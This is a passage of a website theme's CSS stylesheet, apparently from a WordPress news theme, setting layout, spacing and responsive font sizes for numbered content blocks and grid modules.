  margin-bottom: 0;
}
.td_block_19 .td-next-prev-wrap,
.td_block_19 .td-load-more-wrap {
  margin-top: 20px;
}
/*  ----------------------------------------------------------------------------
    Block 20
*/
.td_block_20 .td-module-meta-info {
  margin-left: 0;
}
.td_block_20 .td-post-author-name,
.td_block_20 .td-post-date {
  margin-left: 0;
  line-height: 17px;
  vertical-align: top;
  top: -1px;
}
.td_block_20 .td-module-comments {
  margin-right: 0;
  position: absolute;
  right: 20px;
  bottom: 12px;
}
.td_block_20 .td_module_14 .td-module-thumb {
  margin-bottom: 12px;
}
.td_block_20 .td_module_14 .td-module-meta-holder {
  padding: 14px 20px 12px 20px;
}
@media (max-width: 500px) {
  .td_block_20 .td_module_14 .td-module-meta-holder {
    padding: 10px 10px 12px 10px;
  }
}
.td_block_20 .td_module_14 .td-module-meta-info {
  bottom: 0;
  padding: 0;
  width: 90%;
}
.td_block_20 .td_module_14 .td-excerpt {
  padding: 0 10px 0 20px;
  width: 90%;
}
@media (max-width: 500px) {
  .td_block_20 .td_module_14 .td-excerpt {
    padding-left: 10px;
  }
}
.td_block_20 .td_module_14 .entry-title {
  bottom: auto;
}
@media (max-width: 500px) {
  .td_block_20 .td_module_14 .entry-title {
    margin-right: 0;
    margin-left: 0;
  }
}
.td_block_20 .td_module_14 .entry-title:after {
  display: none;
}
.td_block_20 .td_module_14:last-child {
  padding-bottom: 0;
}
.td_block_20 .td_module_mx3 {
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px dashed #ededed;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_20 .td_module_mx3 {
    width: 100%;
  }
  .td_block_20 .td_module_mx3:nth-child(even) {
    margin-left: 0;
  }
}
.td_block_20 .td_module_mx3:last-child {
  border-bottom: 0;
}
.td_block_20 .td_module_mx3 .td-module-meta-info {
  bottom: 25px;
  border-bottom: 0;
  margin: 0;
  width: 90%;
  padding: 14px 16px 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_20 .td_module_mx3 .td-module-meta-info {
    padding: 6px 0 0;
  }
}
@media (max-width: 500px) {
  .td_block_20 .td_module_mx3 .td-module-meta-info {
    padding: 10px 20px 12px 10px;
  }
}
.td_block_20 .td_module_mx3 .td-post-author-name,
.td_block_20 .td_module_mx3 .td-post-date,
.td_block_20 .td_module_mx3 .td-module-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_20 .td_module_mx3 .td-post-author-name,
  .td_block_20 .td_module_mx3 .td-post-date,
  .td_block_20 .td_module_mx3 .td-module-comments {
    display: none;
  }
}
.td_block_20 .td_module_mx3 .entry-title {
  font-weight: 500;
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_20 .td_module_mx3 .entry-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_20 .td_module_mx3 .entry-title {
    font-size: 22px;
    line-height: 30px;
  }
}
@media (max-width: 500px) {
  .td_block_20 .td_module_mx3 .entry-title {
    font-size: 18px;
    line-height: 26px;
    margin-right: 0;
    margin-left: 0;
  }
}
.td_block_20 .td_module_mx3 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_20 .td-video-play-ico {
  top: 24px;
  right: 24px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  width: 30px;
  height: 30px;
  font-size: 30px;
}
.td_block_20 .td-next-prev-wrap,
.td_block_20 .td-load-more-wrap {
  margin-top: 40px;
}
@media (max-width: 500px) {
  .td_block_20 .td-next-prev-wrap,
  .td_block_20 .td-load-more-wrap {
    margin-bottom: 0;
  }
}
.td_block_20.td-column-1 .td_module_mx3:last-child {
  margin-bottom: 0;
}
.td_block_20.td-column-1 .td-next-prev-wrap,
.td_block_20.td-column-1 .td-load-more-wrap {
  margin-top: 1px;
}
.td_block_20 .td_module_wrap:last-child {
  margin-bottom: 0;
}
.td_block_20 .td_block_inner:after {
  content: '';
  clear: both;
  display: table;
}
/*  ----------------------------------------------------------------------------
    Block 21
*/
.td_block_21 .td_module_16 .td-module-meta-info {
  margin-bottom: 0;
}
.td_block_21.td-column-1 .td-module-thumb {
  width: 100px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_21.td-column-1 .td-module-thumb {
    width: 50px;
  }
}
@media (max-width: 767px) {
  .td_block_21.td-column-1 .td-module-thumb {
    width: 80px;
  }
}
.td_block_21.td-column-1 .item-details {
  margin-left: 115px;
  min-height: 100px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_21.td-column-1 .item-details {
    margin-left: 60px;
    min-height: 50px;
  }
}
@media (max-width: 767px) {
  .td_block_21.td-column-1 .item-details {
    margin-left: 95px;
    min-height: 80px;
  }
}
.td_block_21.td-column-1 .entry-title {
  font-size: 17px;
  line-height: 23px;
  min-height: 0;
  padding-left: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_21.td-column-1 .entry-title {
    font-size: 14px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .td_block_21.td-column-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
    font-weight: 500;
  }
}
@media (max-width: 500px) {
  .td_block_21.td-column-1 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td_block_21.td-column-1 .td-excerpt {
  display: none;
}
.td_block_21.td-column-1 .td_module_16 {
  padding-bottom: 19px;
}
.td_block_21.td-column-1 .td-post-author-name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_21.td-column-1 .td-post-author-name {
    display: none;
  }
}
.td_block_21.td-column-1 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_21.td-column-1 .td-next-prev-wrap,
  .td_block_21.td-column-1 .td-load-more-wrap {
    margin-top: 26px;
  }
}
.td_block_21.td-column-2,
.td_block_21.td-column-3 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_21.td-column-2 .td-next-prev-wrap,
  .td_block_21.td-column-3 .td-next-prev-wrap,
  .td_block_21.td-column-2 .td-load-more-wrap,
  .td_block_21.td-column-3 .td-load-more-wrap {
    margin-top: 30px;
  }
}
.td_block_21 .td_module_wrap:last-child {
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Block 22
*/
.td_block_22 .td-column-1 .entry-title {
  font-size: 26px;
  line-height: 30px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_22 .td-column-1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
.td_block_22 .td-column-1 .td-excerpt {
  font-size: 15px;
  line-height: 26px;
  margin-top: 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_22 .td-column-1 .td-excerpt {
    font-size: 13px;
    line-height: 22px;
    margin-top: 15px;
  }
}
.td_block_22 .td-column-1 .td-read-more {
  margin-top: 15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_22 .td-column-1 .td-read-more {
    margin-top: 8px;
  }
}
.td_block_22 .td-column-1 .td_module_wrap {
  padding-bottom: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_22 .td-column-1 .td_module_wrap {
    padding-bottom: 10px;
  }
}
.td_block_22 .td-column-1 .td-module-meta-holder {
  height: 41px;
  padding: 12px 12px 12px 15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_22 .td-column-1 .td-module-meta-holder {
    height: 33px;
    padding: 8px 12px 8px 10px;
    font-size: 11px;
  }
}
.td_block_22 .td-column-3 .entry-title {
  font-size: 34px;
  line-height: 44px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_22 .td-column-3 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
.td_block_22.td_with_ajax_pagination .td-module-image {
  margin: 0;
}
.td_block_22 .td_module_wrap:last-child {
  padding-bottom: 0;
}
.td_block_22 .td_module_wrap:last-child .td-read-more {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Block 23
*/
.td_block_23 .td-column-1 .entry-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_23 .td-column-1 .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
}
.td_block_23 .td-column-1 .td-post-author-name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_23 .td-column-1 .td-post-author-name {
    display: none;
  }
}
.td_block_23 .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.td_block_23 .td_module_wrap:last-child .meta-info-container {
  padding-bottom: 0;
  border-bottom: none;
}
.td_block_23 .td_module_wrap:last-child .td-read-more {
  margin-bottom: 0;
}
.td_block_23 .td-column-3 .entry-title {
  font-size: 34px;
  line-height: 44px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_23 .td-column-3 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
/*  ----------------------------------------------------------------------------
    Block 24
*/
.td_block_24 .td_module_wrap:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.td_block_24 .td-read-more {
  margin-bottom: 0;
}
.td_block_24 .td-column-3 .td-module-thumb {
  width: 534px;
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_24 .td-column-3 .td-module-thumb {
    width: 400px;
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td_block_24 .td-column-3 .td-module-thumb {
    width: 100px;
    height: 120px;
  }
}
.td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
  height: auto;
  width: 100%;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
    height: 100%;
    width: auto;
  }
}
.td_block_24 .td-column-3 .td-item-details {
  min-height: 350px;
  margin-left: 564px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_24 .td-column-3 .td-item-details {
    min-height: 330px;
    margin-left: 430px;
  }
}
@media (max-width: 767px) {
  .td_block_24 .td-column-3 .td-item-details {
    min-height: 120px;
    margin-left: 115px;
  }
}
/*  ----------------------------------------------------------------------------
    Block 25
*/
.td_block_25 {
  /* without mobile */
  /* responsive portrait phone */
}
@media (min-width: 768px) {
  .td_block_25 .td-block-row:last-child > div .td_module_wrap:last-child {
    padding-bottom: 0;
  }
  .td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap {
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_25.td-column-3 .td-block-span4:last-child .td_module_wrap:last-child {
    padding-bottom: 0;
  }
  .td_block_25.td-column-2 .td-block-span6:last-child .td_module_wrap:last-child {
    padding-bottom: 0;
  }
  .td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap {
    padding-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Homepage Post
*/
.homepage-post .td-post-template-7 .td-post-header header .entry-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .homepage-post .td-post-template-7 .td-post-header header .entry-title {
    font-size: 36px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .homepage-post .td-post-template-7 .td-post-header header .entry-title {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 7px;
  }
}
.td-homepage-post .entry-title {
  margin-top: 0;
}
.td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child {
  position: relative;
  margin: -24px 0 24px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,
  .td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,
  .td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,
  .td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,
  .td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,
  .td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child {
    margin-bottom: 0;
    padding: 4px 0 12px;
  }
}
.td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,
  .td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,
  .td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,
  .td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,
  .td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,
  .td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child {
    padding: 12px 2px !important;
    margin-bottom: 7px;
  }
}
.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,
.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type {
  position: relative;
  margin: -24px 0 24px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,
  .td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type {
    margin-bottom: 0;
    padding: 4px 0 12px;
  }
}
.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,
.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,
  .td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2 {
    padding: 12px 2px !important;
    margin-bottom: 7px;
  }
}
a[href^="tel"] {
  color: inherit;
}
.td-mx-13 .entry-title {
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-13 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-mx-13 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td-mx-13 .td-post-category {
  margin-bottom: 11px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-13 .td-post-category {
    margin-bottom: 9px;
  }
}
@media (max-width: 767px) {
  .td-mx-13 .td-post-category {
    margin-bottom: 10px;
  }
}
.td-mx-13 .td-module-meta-info {
  margin-top: 6px;
}
.td-mx-13 .td-meta-info-container {
  padding: 0 15px 15px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-13 .td-meta-info-container {
    padding: 0 13px 10px;
  }
}
@media (max-width: 767px) {
  .td-mx-13 .td-meta-info-container {
    padding: 0 10px 11px;
  }
}
.td-grid-style-2 .td-mx-13 .td-meta-info-container,
.td-grid-style-3 .td-mx-13 .td-meta-info-container,
.td-grid-style-7 .td-mx-13 .td-meta-info-container {
  padding: 0 !important;
}
.td-grid-style-2 .td-mx-13 .td-big-grid-meta,
.td-grid-style-3 .td-mx-13 .td-big-grid-meta,
.td-grid-style-7 .td-mx-13 .td-big-grid-meta,
.td-grid-style-2 .td-mx-13 .td-module-meta-info,
.td-grid-style-3 .td-mx-13 .td-module-meta-info,
.td-grid-style-7 .td-mx-13 .td-module-meta-info {
  width: 100%;
}
.td-grid-style-2 .td-mx-13 .td-big-grid-meta,
.td-grid-style-3 .td-mx-13 .td-big-grid-meta,
.td-grid-style-7 .td-mx-13 .td-big-grid-meta {
  padding: 15px 15px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-13 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-13 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-13 .td-big-grid-meta {
    padding: 13px 13px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-13 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-13 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-13 .td-big-grid-meta {
    padding: 10px 10px 0;
  }
}
.td-grid-style-2 .td-mx-13 .td-module-meta-info,
.td-grid-style-3 .td-mx-13 .td-module-meta-info,
.td-grid-style-7 .td-mx-13 .td-module-meta-info {
  padding: 0 15px 15px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-13 .td-module-meta-info,
  .td-grid-style-3 .td-mx-13 .td-module-meta-info,
  .td-grid-style-7 .td-mx-13 .td-module-meta-info {
    padding: 0 13px 13px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-13 .td-module-meta-info,
  .td-grid-style-3 .td-mx-13 .td-module-meta-info,
  .td-grid-style-7 .td-mx-13 .td-module-meta-info {
    padding: 0 10px 10px;
  }
}
.td-grid-style-4 .td-mx-13 .entry-title {
  padding: 1px 5px 2px;
}
.td-grid-style-4 .td-mx-13 .td-meta-info-container {
  width: 100%;
}
.td-grid-style-5 .td-mx-13 .td-meta-info-container,
.td-grid-style-6 .td-mx-13 .td-meta-info-container {
  padding: 15px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-5 .td-mx-13 .td-meta-info-container,
  .td-grid-style-6 .td-mx-13 .td-meta-info-container {
    padding: 13px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-mx-13 .td-meta-info-container,
  .td-grid-style-6 .td-mx-13 .td-meta-info-container {
    padding: 10px !important;
  }
}
.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category {
  bottom: 13px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category {
    bottom: 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category {
    bottom: 8px;
  }
}
.td-mx-15 .entry-title {
  font-size: 15px;
  line-height: 20px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-mx-15 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td-mx-15 .td-post-category {
  margin-bottom: 10px;
}
.td-mx-15 .td-module-meta-info {
  margin-top: 6px;
}
.td-mx-15 .td-meta-info-container {
  padding: 0 10px 18px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-mx-15 .td-meta-info-container {
    padding-bottom: 11px;
  }
}
.td-grid-style-2 .td-mx-15 .td-meta-info-container,
.td-grid-style-3 .td-mx-15 .td-meta-info-container,
.td-grid-style-7 .td-mx-15 .td-meta-info-container {
  padding: 0 !important;
}
.td-grid-style-2 .td-mx-15 .td-big-grid-meta,
.td-grid-style-3 .td-mx-15 .td-big-grid-meta,
.td-grid-style-7 .td-mx-15 .td-big-grid-meta,
.td-grid-style-2 .td-mx-15 .td-module-meta-info,
.td-grid-style-3 .td-mx-15 .td-module-meta-info,
.td-grid-style-7 .td-mx-15 .td-module-meta-info {
  width: 100%;
}
.td-grid-style-2 .td-mx-15 .td-big-grid-meta,
.td-grid-style-3 .td-mx-15 .td-big-grid-meta,
.td-grid-style-7 .td-mx-15 .td-big-grid-meta {
  padding: 18px 10px 0;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-grid-style-2 .td-mx-15 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-15 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-15 .td-big-grid-meta {
    padding: 11px 11px 0;
  }
}
.td-grid-style-2 .td-mx-15 .td-module-meta-info,
.td-grid-style-3 .td-mx-15 .td-module-meta-info,
.td-grid-style-7 .td-mx-15 .td-module-meta-info {
  padding: 0 10px 18px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-grid-style-2 .td-mx-15 .td-module-meta-info,
  .td-grid-style-3 .td-mx-15 .td-module-meta-info,
  .td-grid-style-7 .td-mx-15 .td-module-meta-info {
    padding: 0 11px 11px;
  }
}
.td-grid-style-4 .td-mx-15 .entry-title {
  padding: 2px 6px 3px;
}
.td-grid-style-4 .td-mx-15 .td-meta-info-container {
  width: 100%;
}
.td-grid-style-5 .td-mx-15 .td-meta-info-container,
.td-grid-style-6 .td-mx-15 .td-meta-info-container {
  padding: 18px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-grid-style-5 .td-mx-15 .td-meta-info-container,
  .td-grid-style-6 .td-mx-15 .td-meta-info-container {
    padding: 11px !important;
  }
}
.td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category {
  bottom: 14px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category {
    bottom: 9px !important;
  }
}
.td-mx-17 .entry-title {
  font-size: 17px;
  line-height: 22px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-mx-17 .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
  }
}
.td-mx-17 .td-post-category {
  margin-bottom: 11px;
}
.td-mx-17 .td-module-meta-info {
  margin-top: 7px;
}
.td-mx-17 .td-meta-info-container {
  padding: 0 10px 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-17 .td-meta-info-container {
    padding: 0 14px 10px;
  }
}
@media (max-width: 767px) {
  .td-mx-17 .td-meta-info-container {
    padding: 0 10px 11px;
  }
}
.td-grid-style-1 .td-mx-17 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-mx-17 .td-module-meta-info {
    margin-bottom: 8px;
  }
}
.td-grid-style-2 .td-mx-17 .td-meta-info-container,
.td-grid-style-3 .td-mx-17 .td-meta-info-container,
.td-grid-style-7 .td-mx-17 .td-meta-info-container {
  padding: 0 !important;
}
.td-grid-style-2 .td-mx-17 .td-big-grid-meta,
.td-grid-style-3 .td-mx-17 .td-big-grid-meta,
.td-grid-style-7 .td-mx-17 .td-big-grid-meta,
.td-grid-style-2 .td-mx-17 .td-module-meta-info,
.td-grid-style-3 .td-mx-17 .td-module-meta-info,
.td-grid-style-7 .td-mx-17 .td-module-meta-info {
  width: 100%;
}
.td-grid-style-2 .td-mx-17 .td-big-grid-meta,
.td-grid-style-3 .td-mx-17 .td-big-grid-meta,
.td-grid-style-7 .td-mx-17 .td-big-grid-meta {
  padding: 18px 10px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-17 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-17 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-17 .td-big-grid-meta {
    padding: 10px 14px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-17 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-17 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-17 .td-big-grid-meta {
    padding: 11px 10px 0;
  }
}
.td-grid-style-2 .td-mx-17 .td-module-meta-info,
.td-grid-style-3 .td-mx-17 .td-module-meta-info,
.td-grid-style-7 .td-mx-17 .td-module-meta-info {
  padding: 0 10px 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-17 .td-module-meta-info,
  .td-grid-style-3 .td-mx-17 .td-module-meta-info,
  .td-grid-style-7 .td-mx-17 .td-module-meta-info {
    padding: 0 14px 10px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-17 .td-module-meta-info,
  .td-grid-style-3 .td-mx-17 .td-module-meta-info,
  .td-grid-style-7 .td-mx-17 .td-module-meta-info {
    padding: 0 10px 11px;
  }
}
.td-grid-style-4 .td-mx-17 .entry-title {
  padding: 2px 6px 3px;
}
.td-grid-style-4 .td-mx-17 .td-meta-info-container {
  width: 100%;
}
.td-grid-style-5 .td-mx-17 .td-meta-info-container,
.td-grid-style-6 .td-mx-17 .td-meta-info-container {
  padding: 18px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-5 .td-mx-17 .td-meta-info-container,
  .td-grid-style-6 .td-mx-17 .td-meta-info-container {
    padding: 10px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-mx-17 .td-meta-info-container,
  .td-grid-style-6 .td-mx-17 .td-meta-info-container {
    padding: 11px !important;
  }
}
.td-grid-style-7 {
  /* responsive portrait phone */
}
.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category {
  bottom: 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category {
    bottom: 8px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category {
    bottom: 9px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-grid-scroll .td-mx-17 .td-big-grid-meta {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
.td-mx-19 .entry-title {
  font-size: 19px;
  line-height: 24px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-19 .entry-title {
    font-size: 17px !important;
    line-height: 22px !important;
  }
}
@media (max-width: 767px) {
  .td-mx-19 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td-mx-19 .td-post-category {
  margin-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-mx-19 .td-post-category {
    margin-bottom: 12px;
  }
}
.td-mx-19 .td-module-meta-info {
  margin-top: 8px;
}
.td-mx-19 .td-meta-info-container {
  padding: 0 20px 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-19 .td-meta-info-container {
    padding: 0 15px 10px;
  }
}
@media (max-width: 767px) {
  .td-mx-19 .td-meta-info-container {
    padding: 0 13px 14px;
  }
}
.td-grid-style-2 .td-mx-19 .td-meta-info-container,
.td-grid-style-3 .td-mx-19 .td-meta-info-container,
.td-grid-style-7 .td-mx-19 .td-meta-info-container {
  padding: 0 !important;
}
.td-grid-style-2 .td-mx-19 .td-big-grid-meta,
.td-grid-style-3 .td-mx-19 .td-big-grid-meta,
.td-grid-style-7 .td-mx-19 .td-big-grid-meta,
.td-grid-style-2 .td-mx-19 .td-module-meta-info,
.td-grid-style-3 .td-mx-19 .td-module-meta-info,
.td-grid-style-7 .td-mx-19 .td-module-meta-info {
  width: 100%;
}
.td-grid-style-2 .td-mx-19 .td-big-grid-meta,
.td-grid-style-3 .td-mx-19 .td-big-grid-meta,
.td-grid-style-7 .td-mx-19 .td-big-grid-meta {
  padding: 20px 20px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-19 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-19 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-19 .td-big-grid-meta {
    padding: 15px 15px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-19 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-19 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-19 .td-big-grid-meta {
    padding: 13px 13px 0;
  }
}
.td-grid-style-2 .td-mx-19 .td-module-meta-info,
